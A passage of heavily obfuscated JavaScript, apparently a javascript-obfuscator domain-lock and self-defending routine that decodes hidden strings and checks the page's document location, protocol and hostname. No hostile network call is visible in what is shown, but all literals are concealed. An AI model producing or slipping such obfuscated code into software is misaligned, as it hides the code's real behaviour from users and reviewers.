(0x6be,'Z8CV')+Z(0x763,'a%%L')+Z(0x226,'aEv7')+Z(0x463,'Z8CV')+Z(0x62f,')(Cn')+Z(0x2bf,'xPT9')+Z(0x823,'X0Ne')+Z(0x1d6,'V1(7')+Z(0x522,'4ezS')+Z(0x45a,'AYQ1')+Z(0x5a4,'%DE0')+Z(0x5b6,'vj6Q')+Z(0x1d8,'4E!@')+Z(0x2cc,'a%%L')+Z(0x49e,'ZT92')+Z(0x1f2,'0L2#')+Z(0x60e,'V1(7')+Z(0x74e,'k(wv'))+(Z(0x45e,'R^[V')+Z(0x77a,'AYQ1')+Z(0x2d1,'^@VO')+Z(0x361,'k(wv')+Z(0x831,'lq4V')+Z(0x844,'xPT9')+Z(0x3f4,'rZSz')+Z(0x41a,'0L2#')+Z(0x2ad,'hCfZ')+Z(0x379,'Z8CV')+Z(0x25a,'&P[z')+Z(0x6ae,'0L2#')+Z(0x64e,'VZQ5')+Z(0x3bf,'GkEl')+Z(0x3cd,'XgfT')+Z(0x553,'DuuX')+Z(0x7ac,'XgfT')+Z(0x355,'rZSz')+Z(0x2d9,'a%%L')+Z(0x36c,'V1(7')+Z(0x600,'pnC(')+Z(0x1ba,'DuuX')+Z(0x7a7,'qgpu')+Z(0x6bd,'rZSz')+Z(0x632,')(Cn')+Z(0x3c0,'rZSz')+Z(0x81d,'#t@p')+Z(0x241,'R^[V')+Z(0x4f2,'1Shh')+Z(0x1d9,'XgfT')+Z(0x7cc,'^@VO')+Z(0x593,'R^[V')+Z(0x7e1,'pnC(')+Z(0x5f4,'pL%U')+Z(0x469,'0L2#')+Z(0x5ff,'0L2#')+Z(0x716,'rZSz')+Z(0x776,'Hx)5')+Z(0x458,'da^C')+Z(0x5cf,'da^C')+Z(0x677,'VFIk')+Z(0x4c9,'&P[z')+Z(0x7b1,'lq4V')+Z(0x289,'Hx)5')+Z(0x5de,'4E!@')+Z(0x2ca,'v(tM')+Z(0x4e9,'X0Ne')+Z(0x447,'da^C')+Z(0x669,'4E!@')+Z(0x788,'V1(7')+Z(0x613,'Hx)5')+Z(0x745,'$USY')+Z(0x3a8,'V1(7')+Z(0x329,'xPT9')+Z(0x273,'4ezS')+Z(0x63d,'X0Ne')+Z(0x782,'GkEl')+Z(0x832,'ZT92')+Z(0x4ad,'9YNf')+Z(0x77d,'Qgl8')+Z(0x664,')(Cn')+Z(0x4b4,'vj6Q')+Z(0x1f8,'xPT9')+Z(0x5fa,'AYQ1')+Z(0x557,'Z8CV')+Z(0x23d,'oZYW')+Z(0x7ab,')(Cn')+Z(0x385,'G]Li')+Z(0x39c,'hCfZ')+Z(0x1aa,'aEv7')+Z(0x5a9,'4ezS')+Z(0x252,'wPy3')+Z(0x807,'#t@p')+Z(0x606,'4iNe')+Z(0x63f,'$USY')+Z(0x3db,'$7p9')+Z(0x649,'UBVM')+Z(0x19e,'%DE0')+Z(0x657,'$USY')+Z(0x3bc,'4ezS')+'N'),c[Z(0x3ca,'#t@p')]=Z(0x25c,'$USY')+Z(0x675,'aEv7')+Z(0x3e8,'v(tM')+Z(0x7a8,'$7p9')+Z(0x570,'4ezS')+Z(0x1af,'X0Ne')+Z(0x66e,'%DE0')+Z(0x723,'p6XM')+Z(0x631,'lKXF')+Z(0x3af,'$USY')+Z(0x398,'&P[z')+Z(0x4a3,'pnC(')+Z(0x36e,'GkEl')+Z(0x6ee,'VZQ5')+Z(0x611,'xPT9')+Z(0x587,'a%%L')+Z(0x44c,'[yW*')+Z(0x612,'4E!@')+Z(0x80a,'ZT92')+Z(0x307,'$7p9')+Z(0x372,'wPy3')+Z(0x3b2,'$(7d')+Z(0x305,'a%%L')+Z(0x542,'lq4V')+Z(0x82f,'XgfT')+Z(0x37d,'GkEl')+Z(0x7e8,'k(wv')+Z(0x1eb,'qgpu')+Z(0x731,'&P[z')+Z(0x538,'NMI!')+Z(0x670,'a%%L')+Z(0x69b,'$(7d')+Z(0x694,'lKXF')+Z(0x4b8,'R^[V')+Z(0x837,'v(tM')+Z(0x5cb,'rZSz')+Z(0x6c9,'a%%L')+Z(0x3e5,'da^C')+Z(0x424,'VZQ5')+Z(0x828,'&P[z')+Z(0x1d5,'9YNf')+Z(0x7b9,'0L2#')+Z(0x42f,'p6XM')+Z(0x254,'[yW*')+Z(0x663,'^@VO')+Z(0x574,'4iNe')+Z(0x7f2,'vj6Q')+Z(0x3a5,'NMI!')+Z(0x3d0,'vj6Q')+Z(0x6cb,'da^C')+Z(0x61f,'k(wv')+Z(0x3a2,'1Shh')+Z(0x4b9,'[yW*')+Z(0x432,'$USY')+Z(0x764,'p6XM')+Z(0x1b9,'$7p9')+Z(0x54a,'%DE0')+Z(0x67d,'4ezS')+Z(0x2fa,'^@VO')+Z(0x766,'$7p9')+Z(0x4fe,'pnC(')+Z(0x720,')(Cn')+Z(0x667,'$7p9')+Z(0x416,'da^C')+Z(0x20b,'p6XM')+Z(0x375,'R^[V')+Z(0x448,'cHfO')+Z(0x35b,'UBVM')+Z(0x855,'pL%U')+Z(0x436,'Hx)5')+Z(0x281,'oZYW')+Z(0x641,'GkEl')+Z(0x7a2,'xPT9')+Z(0x7b4,'XgfT')+Z(0x5f3,'$7p9')+Z(0x595,'xPT9')+Z(0x2d8,'lq4V')+Z(0x45c,'XgfT')+Z(0x230,'[yW*')+Z(0x4bb,'Oz*1')+Z(0x28f,'Hx)5')+Z(0x70a,'da^C')+Z(0x529,'rZSz')+Z(0x64f,'Hx)5')+Z(0x637,'xPT9')+Z(0x296,'4iNe')+Z(0x484,'&P[z')+Z(0x438,'qgpu')+Z(0x3c5,'k(wv')+Z(0x22c,'Qgl8')+Z(0x4d7,'UBVM')+Z(0x774,'pL%U')+Z(0x374,'&P[z')+Z(0x513,'k(wv')+Z(0x643,'XgfT')+Z(0x392,'cHfO')+Z(0x409,'4E!@')+Z(0x25d,'&P[z')+Z(0x303,'X0Ne')+Z(0x6f7,'v(tM')+Z(0x7c0,'Qgl8')+Z(0x408,'VFIk')+Z(0x6a0,'4E!@')+Z(0x2d5,'cHfO')+Z(0x3cb,'%DE0')+Z(0x1ab,'da^C')+Z(0x1e4,'#t@p')+Z(0x30d,'9YNf')+Z(0x480,'Qgl8')+Z(0x35a,'cHfO')+Z(0x82c,'qgpu')+Z(0x63e,'pL%U')+Z(0x3ce,'vj6Q')+Z(0x1f3,'ZT92')+Z(0x7df,'XgfT')+Z(0x2e4,'&P[z')+Z(0x201,'Oz*1')+Z(0x488,'$USY')+Z(0x418,'hCfZ')+Z(0x1b1,'pnC(')+Z(0x56a,'xPT9')+Z(0x7c8,'R^[V')+Z(0x799,'Oz*1')+Z(0x525,'R^[V')+Z(0x25e,'^@VO')+Z(0x227,'lq4V')+Z(0x7ce,'lKXF')+Z(0x744,'v(tM')+Z(0x630,'cHfO')+Z(0x2b7,'GkEl')+Z(0x7f4,'4iNe')+Z(0x3c4,'vj6Q')+Z(0x6e4,'4E!@')+Z(0x556,'1Shh')+Z(0x5dc,'p6XM')+Z(0x777,'NMI!')+Z(0x1f0,'9YNf')+Z(0x353,'xPT9')+Z(0x72c,'4ezS')+Z(0x31b,'aEv7')+Z(0x3ae,'4ezS')+Z(0x48d,'UBVM')+Z(0x4fa,'4ezS')+Z(0x240,'$USY')+Z(0x5f2,'$7p9')+Z(0x6a4,'rZSz')+Z(0x74c,'a%%L')+Z(0x444,'Qgl8')+Z(0x2e3,'4ezS')+Z(0x2fb,'pnC(')+Z(0x4ff,'rZSz')+Z(0x4d9,')(Cn')+Z(0x3ab,'a%%L')+Z(0x33f,'V1(7')+Z(0x29f,'#t@p')+Z(0x555,'%DE0')+Z(0x331,'VZQ5')+Z(0x24b,'ZT92')+Z(0x769,'Z8CV')+Z(0x4c2,'aEv7')+Z(0x6fa,'da^C')+Z(0x757,'AYQ1')+Z(0x717,'DuuX')+Z(0x5d1,'UBVM')+Z(0x2dd,'Oz*1')+Z(0x6c7,'xPT9')+Z(0x5ce,'XgfT')+Z(0x39a,'vj6Q')+Z(0x1ad,'G]Li')+Z(0x5ef,'4iNe')+Z(0x4f3,'k(wv')+Z(0x66d,'xPT9')+Z(0x56b,'Oz*1')+Z(0x6a1,'Hx)5')+Z(0x7c5,'pnC(')+Z(0x2e5,'4ezS')+Z(0x41b,'R^[V')+Z(0x36f,'$USY')+Z(0x4f4,'^@VO')+Z(0x7ba,'$7p9')+Z(0x2ce,'lKXF')+Z(0x7b5,'wPy3')+Z(0x209,'lKXF')+Z(0x2bb,'a%%L')+Z(0x48e,'R^[V')+Z(0x6cd,'pL%U')+Z(0x2f9,'v(tM')+Z(0x500,'wPy3')+Z(0x1e9,'4ezS')+Z(0x28a,'G]Li')+Z(0x20e,'xPT9')+Z(0x2c5,'vj6Q')+Z(0x33a,')(Cn')+Z(0x65b,'a%%L')+Z(0x44b,'da^C')+Z(0x286,'Qgl8')+Z(0x2d7,'Qgl8')+Z(0x6c2,'$7p9')+Z(0x681,'GkEl')+Z(0x563,'wPy3')+(Z(0x4b7,'k(wv')+Z(0x2f5,'Oz*1')+Z(0x768,'pnC(')+Z(0x22d,'0L2#')+Z(0x68b,'Oz*1')+Z(0x247,'qgpu')+Z(0x192,'NMI!')+Z(0x5b4,'V1(7')+Z(0x62e,'pnC(')+Z(0x343,'V1(7')+Z(0x3ac,'4ezS')+Z(0x7b2,'&P[z')+Z(0x198,'[yW*')+Z(0x2a6,'Qgl8')+Z(0x5b9,'%DE0')+Z(0x67b,'R^[V')+Z(0x656,'4E!@')+Z(0x740,'&P[z')+Z(0x38c,'NMI!')+Z(0x689,'Z8CV')+Z(0x279,'pnC(')+Z(0x50f,'DuuX')+Z(0x1ee,'X0Ne')+Z(0x77b,'G]Li')+Z(0x366,'pnC(')+Z(0x7aa,'k(wv')+Z(0x4d3,'UBVM')+Z(0x69e,'ZT92')+Z(0x4b3,'9YNf')+Z(0x1cf,'a%%L')+Z(0x54d,'pL%U')+Z(0x7e3,'V1(7')+Z(0x45b,'NMI!')+Z(0x647,'DuuX')+Z(0x695,'4ezS')+Z(0x683,'4ezS')+Z(0x507,'%DE0')+Z(0x4dc,'4E!@')+Z(0x225,'[yW*')+Z(0x61e,'XgfT')+Z(0x818,'pnC(')+Z(0x63b,'da^C')+Z(0x68c,'Hx)5')+Z(0x63c,'G]Li')+Z(0x4e2,'G]Li')+Z(0x479,'X0Ne')+Z(0x3b6,'Qgl8')+Z(0x6af,'$(7d')+Z(0x6eb,'4E!@')+Z(0x80c,'ZT92')+Z(0x2b6,'xPT9')+Z(0x790,'oZYW')+Z(0x233,'pL%U')+Z(0x734,'R^[V')+Z(0x288,'$USY')+Z(0x3ba,'a%%L')+Z(0x290,'v(tM')+Z(0x4e7,'Z8CV')+Z(0x483,'da^C')+Z(0x7a6,'1Shh')+Z(0x762,'1Shh')+Z(0x511,'4ezS')+Z(0x3f9,'rZSz')+Z(0x72f,'&P[z')+Z(0x200,'Z8CV')+Z(0x7ca,'0L2#')+Z(0x6d0,'xPT9')+Z(0x541,'DuuX')+Z(0x262,'ZT92')+Z(0x577,'GkEl')+Z(0x50b,'lq4V')+Z(0x301,'k(wv')+Z(0x487,'pnC(')+Z(0x566,'$7p9')+Z(0x28d,'v(tM')+Z(0x7ed,'&P[z')+Z(0x589,'VFIk')+Z(0x35d,'R^[V')+Z(0x1ca,'4iNe')+Z(0x3b7,'DuuX')+Z(0x460,'lKXF')+Z(0x341,'4iNe')+Z(0x82e,'G]Li')+Z(0x567,'rZSz')+Z(0x6a9,'cHfO')+Z(0x29c,'p6XM')+Z(0x705,'X0Ne')+Z(0x212,'a%%L')+Z(0x199,'rZSz')+Z(0x801,'%DE0')+Z(0x1f1,'Z8CV')+Z(0x2ab,'lKXF')+Z(0x719,'AYQ1')+Z(0x648,'pL%U')+Z(0x44a,'XgfT')+Z(0x813,'p6XM')+Z(0x584,'$(7d')+Z(0x5b5,'lq4V')+Z(0x47b,'1Shh')+Z(0x58b,'R^[V')+Z(0x2db,'da^C')+Z(0x26f,'G]Li')+Z(0x450,'$USY')+Z(0x6f3,'Qgl8')+Z(0x54b,'[yW*')+Z(0x351,'#t@p')+Z(0x651,'X0Ne')+Z(0x256,'#t@p')+Z(0x72d,'qgpu')+Z(0x384,'^@VO')+Z(0x6bb,'xPT9')+Z(0x7d6,')(Cn')+Z(0x509,'$(7d')+Z(0x324,'aEv7')+Z(0x618,'Oz*1')+Z(0x644,'Oz*1')+Z(0x627,'$7p9')+Z(0x57f,'v(tM')+Z(0x452,'4ezS')+Z(0x3de,'&P[z')+Z(0x7f5,'VZQ5')+Z(0x796,'k(wv')+Z(0x827,'ZT92')+Z(0x5eb,'DuuX')+Z(0x1fc,'$(7d')+Z(0x859,'X0Ne')+Z(0x236,'UBVM')+Z(0x244,'NMI!')+Z(0x703,'%DE0')+Z(0x4e4,'G]Li')+Z(0x1a9,'pL%U')+Z(0x2c7,'[yW*')+Z(0x345,'[yW*')+Z(0x371,'xPT9')+Z(0x51b,'GkEl')+Z(0x817,'Oz*1')+Z(0x609,'pnC(')+Z(0x592,'lKXF')+Z(0x76c,'hCfZ')+Z(0x7ec,'xPT9')+Z(0x792,'4E!@')+Z(0x370,'xPT9')+Z(0x1bf,'aEv7')+Z(0x38e,'%DE0')+Z(0x773,'AYQ1')+Z(0x369,'X0Ne')+Z(0x527,'Oz*1')+Z(0x40e,'a%%L')+Z(0x461,'hCfZ')+Z(0x1c5,'V1(7')+Z(0x4b5,'da^C')+Z(0x741,'wPy3')+Z(0x66a,'aEv7')+Z(0x6b6,'ZT92')+Z(0x2cd,'0L2#')+Z(0x4ed,'XgfT')+Z(0x251,'X0Ne')+Z(0x318,'0L2#')+Z(0x1df,'Hx)5')+Z(0x5a6,'aEv7')+Z(0x39e,'VFIk')+Z(0x5ca,'X0Ne')+Z(0x732,'&P[z')+Z(0x791,'$7p9')+Z(0x2bd,'lq4V')+Z(0x6fd,'%DE0')+Z(0x512,'[yW*')+Z(0x364,'GkEl')+Z(0x52f,'p6XM')+Z(0x3c1,'%DE0')+Z(0x411,'rZSz')+Z(0x20d,'VZQ5')+Z(0x6d5,'NMI!')+Z(0x515,'#t@p')+Z(0x843,')(Cn')+Z(0x2ea,'GkEl')+Z(0x74d,'&P[z')+Z(0x6dc,'AYQ1')+Z(0x1c3,'v(tM')+Z(0x789,'&P[z')+Z(0x753,'X0Ne')+Z(0x44f,'X0Ne')+Z(0x524,'qgpu')+Z(0x7a1,'lq4V')+Z(0x760,'lKXF')+Z(0x426,')(Cn')+Z(0x3b0,'[yW*')+Z(0x605,'k(wv')+Z(0x607,'wPy3')+Z(0x6b3,'v(tM')+Z(0x255,'GkEl')+Z(0x6f2,'[yW*')+Z(0x31a,'VFIk')+Z(0x354,'9YNf')+Z(0x3a4,'VFIk')+Z(0x7cd,'4ezS')+Z(0x579,'Qgl8')+Z(0x48b,'0L2#')+Z(0x820,'DuuX')+Z(0x3a7,'p6XM'))+(Z(0x673,'k(wv')+Z(0x787,'0L2#')+Z(0x80d,'Z8CV')+Z(0x736,'v(tM')+Z(0x462,'k(wv')+Z(0x6b5,'AYQ1')+Z(0x6c5,'$(7d')+Z(0x4f5,'VFIk')+Z(0x323,'wPy3')+Z(0x597,'&P[z')+Z(0x414,'1Shh')+Z(0x30a,'vj6Q')+Z(0x388,'4E!@')+Z(0x761,'lKXF')+Z(0x571,'da^C')+Z(0x5c0,'0L2#')+Z(0x6cc,'0L2#')+Z(0x468,'9YNf')+Z(0x6b1,'p6XM')+Z(0x306,'lKXF')+Z(0x1cd,'v(tM')+Z(0x478,'p6XM')+Z(0x56f,'p6XM')+Z(0x3c8,'[yW*')+Z(0x6ef,'Oz*1')+Z(0x5c3,'qgpu')+Z(0x421,'Oz*1')+Z(0x42b,'Z8CV')+Z(0x32e,'Oz*1')+Z(0x6f8,'wPy3')+Z(0x6d6,'v(tM')+Z(0x508,'qgpu')+Z(0x23e,'&P[z')+Z(0x6b8,'oZYW')+Z(0x1ec,'pL%U')+Z(0x443,'aEv7')+Z(0x293,'Oz*1')+Z(0x79a,'k(wv')+Z(0x400,'1Shh')+Z(0x455,'cHfO')+Z(0x1b8,'rZSz')+Z(0x3f5,'VZQ5')+Z(0x26c,'#t@p')+Z(0x5d5,'1Shh')+Z(0x3ad,'$7p9')+Z(0x786,'qgpu')+Z(0x465,'[yW*')+Z(0x518,'Oz*1')+Z(0x582,'aEv7')+Z(0x531,'lKXF')+Z(0x824,'Qgl8')+Z(0x747,'VFIk')+Z(0x2a7,'$(7d')+Z(0x78c,'lKXF')+Z(0x3f3,'Qgl8')+Z(0x3df,'lKXF')+Z(0x391,'lKXF')+Z(0x23a,'0L2#')+Z(0x532,'4E!@')+Z(0x208,'aEv7')+Z(0x2cb,'Z8CV')+Z(0x7b0,'Oz*1')+Z(0x1cb,'V1(7')+Z(0x395,'oZYW')+Z(0x59a,'0L2#')+Z(0x25b,'9YNf')+Z(0x7b7,'VZQ5')+Z(0x234,'$7p9')+Z(0x446,'wPy3')+Z(0x29e,'lKXF')+Z(0x219,'XgfT')+Z(0x771,'4E!@')+Z(0x502,'$USY')+Z(0x55e,'$(7d')+Z(0x826,'VZQ5')+Z(0x19d,'pL%U')+Z(0x75d,'Hx)5')+Z(0x23b,'ZT92')+Z(0x602,'qgpu')+Z(0x58d,'Qgl8')+Z(0x5e2,'V1(7')+Z(0x309,'4ezS')+Z(0x27d,'0L2#')+Z(0x25f,'Z8CV')+Z(0x4ae,'AYQ1')+Z(0x362,'UBVM')+Z(0x7fc,'aEv7')+Z(0x536,'Oz*1')+Z(0x1e7,'UBVM')+Z(0x72a,'R^[V')+Z(0x250,'p6XM')+Z(0x711,'GkEl')+Z(0x6f0,'&P[z')+Z(0x1ae,'xPT9')+Z(0x27f,'vj6Q')+Z(0x666,'VFIk')+Z(0x387,'ZT92')+Z(0x78e,'cHfO')+Z(0x441,'da^C')+Z(0x523,'$7p9')+Z(0x833,'UBVM')+Z(0x5f9,'hCfZ')+Z(0x615,'Z8CV')+Z(0x30e,'vj6Q')+Z(0x27e,'rZSz')+Z(0x81e,'qgpu')+Z(0x700,'1Shh')+Z(0x32d,'Qgl8')+Z(0x3bd,'$(7d')+Z(0x7e4,'G]Li')+Z(0x2f3,'XgfT')+Z(0x7fd,'V1(7')+Z(0x245,'X0Ne')+Z(0x285,'Z8CV')+Z(0x4d5,'lq4V')+Z(0x406,'DuuX')+Z(0x1ff,'9YNf')+Z(0x51e,'v(tM')+Z(0x2f0,'DuuX')+Z(0x746,'4E!@')+Z(0x4c6,'$USY')+Z(0x5f1,'VZQ5')+Z(0x308,'XgfT')+Z(0x545,'pL%U')+Z(0x268,'V1(7')+Z(0x218,'p6XM')+Z(0x280,'GkEl')+Z(0x81a,'$7p9')+Z(0x48f,'^@VO')+Z(0x5e5,'%DE0')+Z(0x3f0,'[yW*')+Z(0x38b,'pL%U')+Z(0x23c,'G]Li')+Z(0x6df,'k(wv')+Z(0x1c9,'oZYW')),c[Z(0x692,'#t@p')]=Z(0x4cb,'X0Ne')+Z(0x2cf,'aEv7')+Z(0x68d,'vj6Q')+Z(0x539,'Hx)5')+Z(0x6b2,'Hx)5')+Z(0x44d,'DuuX')+Z(0x3d5,'Oz*1')+Z(0x59d,'Hx)5')+Z(0x24c,'DuuX')+Z(0x1a5,'1Shh')+Z(0x54f,'vj6Q')+Z(0x7be,'Z8CV')+Z(0x498,'lq4V')+Z(0x7c7,')(Cn')+Z(0x685,'$(7d')+Z(0x2f6,'hCfZ')+'Z',c[Z(0x568,'$(7d')]=Z(0x6ff,'#t@p')+Z(0x1bd,'lq4V')+Z(0x417,'4E!@')+Z(0x7f0,'$7p9')+Z(0x403,'da^C')+Z(0x798,'wPy3')+Z(0x3e1,'$7p9')+Z(0x6e2,'AYQ1')+Z(0x6f5,'wPy3')+Z(0x66c,')(Cn')+Z(0x6d4,'^@VO')+Z(0x784,'X0Ne')+']',c[Z(0x6e9,'%DE0')]=Z(0x1fa,'VFIk')+Z(0x1b3,'rZSz')+Z(0x573,'cHfO')+Z(0x386,'V1(7')+Z(0x1db,'V1(7')+Z(0x4cf,'$(7d')+Z(0x7cf,'k(wv')+Z(0x1a0,'ZT92')+Z(0x5c5,'AYQ1')+Z(0x50a,'Qgl8')+Z(0x554,'$(7d')+Z(0x5ec,'oZYW')+Z(0x59f,'^@VO')+Z(0x5c2,'X0Ne')+Z(0x5e1,'VFIk')+Z(0x6db,'4iNe')+Z(0x739,'rZSz')+Z(0x46d,'AYQ1'),c[Z(0x43c,'da^C')]=function(z,D){return z===D;},c[Z(0x1bc,'aEv7')]=Z(0x57b,'p6XM')+Z(0x36a,'oZYW'),c[Z(0x4d4,'Hx)5')]=function(y,z,D){return y(z,D);},c[Z(0x5b3,'Qgl8')]=function(y,z,D){return y(z,D);},c[Z(0x277,'#t@p')]=function(z,D){return z-D;},c[Z(0x5be,'0L2#')]=function(y,z){return y(z);},c[Z(0x347,'wPy3')]=function(y){return y();},c[Z(0x419,'4ezS')]=Z(0x4a5,'$USY')+Z(0x754,'lKXF')+Z(0x3ef,'cHfO')+Z(0x6ea,'$USY')+Z(0x207,'4ezS'),c[Z(0x5d0,'4iNe')]=function(z,D){return z!==D;},c[Z(0x2c0,'V1(7')]=Z(0x3dd,'oZYW')+Z(0x7e6,'$(7d'),c[Z(0x24a,'G]Li')]=Z(0x6b7,'4E!@')+'t',c[Z(0x4a4,'4ezS')]=Z(0x6c4,'oZYW')+Z(0x47d,'$USY'),c[Z(0x7a3,'R^[V')]=function(y){return y();},c[Z(0x596,'$USY')]=function(y){return y();},c[Z(0x66f,'4ezS')]=Z(0x20f,'p6XM')+'t',c[Z(0x6e3,'4ezS')]=Z(0x23f,')(Cn')+Z(0x433,'aEv7')+Z(0x501,'DuuX'),c[Z(0x4ce,'pL%U')]=function(y,z,D,F,K,O,P,T,V,W,X){return y(z,D,F,K,O,P,T,V,W,X);},c[Z(0x662,'VZQ5')]=Z(0x4fc,'Z8CV')+Z(0x57a,'rZSz')+Z(0x4ea,'da^C')+Z(0x380,'9YNf')+Z(0x4ba,'V1(7')+Z(0x601,'cHfO')+Z(0x1dc,'#t@p')+Z(0x622,'p6XM'),c[Z(0x5c8,'AYQ1')]=Z(0x2ed,'VZQ5')+Z(0x7cb,'UBVM')+Z(0x758,'NMI!')+Z(0x284,'da^C')+Z(0x32b,'9YNf')+Z(0x84d,'DuuX'),c[Z(0x79f,'lq4V')]=function(y){return y();},c[Z(0x217,'4E!@')]=function(z,D){return z!==D;},c[Z(0x249,'[yW*')]=function(y,z){return y(z);},c[Z(0x650,'cHfO')]=function(z,D){return z+D;},c[Z(0x808,'XgfT')]=Z(0x559,'pnC(');var d=c,e=function(){var y=!![];return function(z,D){var F=y?function(){var a0=_0x4515307d;if(D){var K=D[a0(0x493,'$7p9')](z,arguments);return D=null,K;}}:function(){};return y=![],F;};}();function f(y,z){var a1=Z;for(var D in y)if(d[a1(0x83a,'G]Li')](D[a1(0x214,'VFIk')+'h'],z)&&function(F,K){var a2=a1;for(var O=0x2;d[a2(0x853,'VZQ5')](O,K[a2(0x821,'4iNe')+'h']);O++)if(d[a2(0x224,'xPT9')](F[a2(0x628,'ZT92')+a2(0x477,'lKXF')](K[O][0x0]),K[O][0x1]))return;return 0x1;}(D,arguments))return y[D];}function g(y,z){var a3=Z;return d[a3(0x6cf,'rZSz')](y,Math[a3(0x517,'lKXF')](d[a3(0x32c,'DuuX')](Math[a3(0x503,'[yW*')+'m'](),d[a3(0x5f6,'&P[z')](d[a3(0x83f,'lKXF')](z,0x1),y))));}function h(y,z){var a4=Z;for(var D=0x0;d[a4(0x363,')(Cn')](D,z[a4(0x2ec,'xPT9')+'h']);D++){var F=z[D],K=d[a4(0x800,'X0Ne')](0x0,F[a4(0x726,'AYQ1')+'Of']('.'))?d[a4(0x697,'$(7d')]('.',y):y,O=d[a4(0x84b,'GkEl')](K[a4(0x5f8,'DuuX')+'h'],F[a4(0x2b9,'[yW*')+'h']),P=K[a4(0x4ef,'#t@p')+'Of'](F,O),O=d[a4(0x6d3,'4ezS')](-0x1,P)&&d[a4(0x710,'a%%L')](P,O);if(O&&(d[a4(0x71f,'lq4V')](K[a4(0x1fb,'NMI!')+'h'],F[a4(0x339,'1Shh')+'h'])||d[a4(0x7f9,'v(tM')](0x0,F[a4(0x41e,'k(wv')+'Of']('.'))))return 0x1;}}function i(){var a5=Z,y,z;return d[a5(0x37a,'GkEl')](f,d[a5(0x43f,'Hx)5')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=Z,y=d[a6(0x459,'1Shh')](k,d[a6(0x709,'k(wv')](i));if(y){var y=d[a6(0x82d,'#t@p')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x272,'V1(7')](0x46,y[a6(0x340,'X0Ne')+a6(0x1a7,'Hx)5')](0x0))&&d[a6(0x2c1,'k(wv')](0x66,y[a6(0x474,'p6XM')+a6(0x2aa,'qgpu')](0x0))||d[a6(0x4b2,'Hx)5')](0x49,y[a6(0x714,'lq4V')+a6(0x477,'lKXF')](0x1))&&d[a6(0x65c,'$7p9')](0x69,y[a6(0x51a,'wPy3')+a6(0x5f0,'NMI!')](0x1))||d[a6(0x4b1,'XgfT')](0x4c,y[a6(0x55c,'0L2#')+a6(0x434,'4iNe')](0x2))&&d[a6(0x814,')(Cn')](0x6c,y[a6(0x2b5,'lKXF')+a6(0x263,'a%%L')](0x2))||d[a6(0x231,'$USY')](0x45,y[a6(0x2f2,'cHfO')+a6(0x2aa,'qgpu')](0x3))&&d[a6(0x3eb,'[yW*')](0x65,y[a6(0x56d,'pL%U')+a6(0x2aa,'qgpu')](0x3))||d[a6(0x7d5,'^@VO')](0x3a,y[a6(0x594,'G]Li')+a6(0x1b7,'rZSz')](0x4))):void 0x0;}}function k(y){var a7=Z;return d[a7(0x51f,'NMI!')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=Z,y=d[a8(0x264,'k(wv')](i);if(y){var z=d[a8(0x466,'hCfZ')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a8(0x232,'1Shh')](z,'~')?d[a8(0x735,'%DE0')](k,y):D)&&d[a8(0x1b6,'#t@p')](f,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x530,'pL%U')](z,D);}}function n(){var a9=Z,y=d[a9(0x6f9,'4iNe')],z=new RegExp(d[a9(0x78f,'oZYW')],'g');return y[a9(0x83c,'da^C')+'ce'](z,'')[a9(0x311,'UBVM')](';');}function o(){var aa=Z,y=d[aa(0x848,'1Shh')],z=new RegExp(d[aa(0x7ae,'pnC(')],'g');return y[aa(0x779,')(Cn')+'ce'](z,'')[aa(0x1e6,'1Shh')](';');}function p(y){var ab=Z;return d[ab(0x551,'VFIk')](-0x1,y[ab(0x7d8,'UBVM')+'Of'](String[ab(0x317,'GkEl')+ab(0x2d3,'X0Ne')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x2de,'v(tM')](y)||new RegExp(d[ab(0x253,'ZT92')],'g')[ab(0x2e2,'Oz*1')](y));var z;}function r(y,z){var ac=Z,D=y[ac(0x4f6,'$USY')+'h'];return d[ac(0x6ce,'pL%U')](y[ac(0x473,'k(wv')+ac(0x2fe,'V1(7')](d[ac(0x841,'$(7d')](D,z[ac(0x339,'1Shh')+'h']),D),z);}function s(){var ad=Z,y=d[ad(0x352,'lq4V')][ad(0x610,'[yW*')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[ad(0x46f,'Z8CV')](K);continue;case'1':return!P||!!(d[ad(0x34e,'[yW*')](h,P=d[ad(0x1c7,'^@VO')](r,P,String[ad(0x1d4,'R^[V')+ad(0x342,'p6XM')+'de'](0x2e))?P[ad(0x6ec,'4iNe')+ad(0x75f,'p6XM')](0x0,d[ad(0x3fc,'a%%L')](P[ad(0x2d4,'aEv7')+'h'],0x1)):P,O)||d[ad(0x3e2,'%DE0')](h,P,T)||d[ad(0x49f,'1Shh')](p,P)||d[ad(0x6aa,'$(7d')](j));case'2':var D={};D[ad(0x3d6,'oZYW')]=d[ad(0x749,'V1(7')],D[ad(0x682,'VFIk')]=function(V,W){var ae=ad;return d[ae(0x49b,'vj6Q')](V,W);},D[ad(0x59b,'Z8CV')]=d[ad(0x28b,'UBVM')],D[ad(0x639,'lKXF')]=function(V,W){var af=ad;return d[af(0x560,')(Cn')](V,W);},D[ad(0x3d2,'rZSz')]=d[ad(0x1dd,'VFIk')],D[ad(0x7e5,'oZYW')]=function(V,W){var ag=ad;return d[ag(0x5b8,'v(tM')](V,W);},D[ad(0x302,'lq4V')]=d[ad(0x431,'DuuX')],D[ad(0x449,'pnC(')]=function(V,W){var ah=ad;return d[ah(0x265,'G]Li')](V,W);},D[ad(0x57d,'VFIk')]=function(V){var ai=ad;return d[ai(0x3c2,'X0Ne')](V);};var F=D;continue;case'3':var K=d[ad(0x43d,'pnC(')](e,this,function(){var aj=ad,V=F[aj(0x1b0,'oZYW')](typeof window,F[aj(0x37b,'[yW*')])?window:F[aj(0x332,'&P[z')](typeof process,F[aj(0x6e6,'lq4V')])&&F[aj(0x624,'aEv7')](typeof require,F[aj(0x698,'$7p9')])&&F[aj(0x2ba,'$7p9')](typeof global,F[aj(0x197,'#t@p')])?global:this,W=function(){var ak=aj,X=new 